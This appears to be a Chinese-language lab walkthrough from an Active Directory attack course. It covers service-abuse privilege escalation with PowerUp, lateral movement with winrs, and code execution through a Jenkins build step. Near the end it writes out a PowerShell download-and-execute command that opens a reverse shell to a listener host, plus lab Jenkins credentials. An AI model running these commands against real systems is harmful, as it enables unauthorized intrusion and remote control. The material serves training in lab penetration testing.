任务

- 攻击部署在dcorp-studentx并且提权到本地管理员

- 找到一个本地本地管理员可以登录的域机器

- 使用Jenkins的user权限 得到管理员权限 服务部署在172.16.3.11:8080

C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat



找提权点

使用winpeas

这个很有可能可以使用



或者使用PowerUp

. C:\AD\Tools\PowerUp.ps1枚举

Invoke-AllChecks



利用



Invoke-ServiceAbuse -Name 'AbyssWebServer' -UserName dcorp\student832 -Verbose

sign out再次登录 就是管理员权限了

C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat



加载Find-PSRemotingLocalAdminAccess.ps1

. C:\ad\Tools\Find-PSRemotingLocalAdminAccess.ps1

查找LocalAdmin的对其他机器的许可

Find-PSRemotingLocalAdminAccess



登录到远程主机

winrs -r:dcorp-adminsrv cmd





访问http://172.16.3.11:8000

用户名和密码均为builduser

在框中写入 之后save



powershell.exe iex (iwr http://172.16.100.32/Invoke-PowerShellTcp.ps1 -UseBasicParsing);Power -Reverse -IPAddress 172.16.100.32 -Port 443

打开HFS 并把reverseshell拖入

监听443端口

C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 443

点击build now即可

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END